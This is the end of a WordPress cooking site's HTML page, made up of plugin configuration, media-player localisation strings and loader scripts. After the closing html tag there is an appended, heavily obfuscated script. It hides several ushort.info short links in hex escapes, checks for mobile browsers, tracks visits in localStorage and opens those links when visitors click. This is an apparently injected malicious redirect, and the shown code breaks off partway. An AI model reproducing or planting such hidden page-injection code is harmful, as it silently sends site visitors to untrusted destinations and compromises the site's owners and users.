r_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
//# sourceURL=wdi_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35" id="wdi_frontend-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35" id="wdi_responsive-js"></script>
<script type="text/javascript" id="wdi_gallery_box-js-extra">
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
//# sourceURL=wdi_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35" id="wdi_gallery_box-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.35" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.4.35" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.35" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feelcook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.feelcook.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?82cef362b5eda1c49e365dfa881f203b";};</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23e0b05579a94dbfbaffcf2fd7bdc36d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 